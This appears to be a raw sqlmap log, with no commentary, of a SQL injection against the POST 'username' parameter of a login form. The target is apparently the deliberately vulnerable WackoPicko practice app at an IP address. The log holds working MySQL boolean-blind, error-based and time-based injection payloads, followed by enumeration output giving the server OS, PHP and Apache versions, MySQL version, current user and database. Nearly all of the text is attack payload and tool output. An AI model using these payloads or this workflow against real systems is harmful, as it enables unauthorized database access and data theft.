 sqlmap identified the following injection point(s) with a total of 366 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=XrSy' OR NOT 5774=5774#&password=tEQq

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: username=XrSy' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716a767a71,(SELECT (ELT(4734=4734,1))),0×71716b6a71,0×78))s)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=XrSy' AND (SELECT 5994 FROM (SELECT(SLEEP(5)))WrWG)-- VeJO&password=tEQq
---
do you want to exploit this SQL injection? [Y/n] Y
[09:18:32] [INFO] retrieved: '5.5.47-0ubuntu0.14.04.1'
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.5
banner: '5.5.47-0ubuntu0.14.04.1'
[09:18:32] [INFO] retrieved: 'wackopicko@%'
current user: 'wackopicko@%'
[09:18:33] [INFO] retrieved: 'wackopicko'
current database: 'wackopicko'
current user is DBA: False
SQL injection vulnerability has already been detected against '92.51.39.106'. Do you want to skip further tests involving it? [Y/n] Y

[*] ending @ 09:18:33 /2025-06-05/
Password
Terms of Service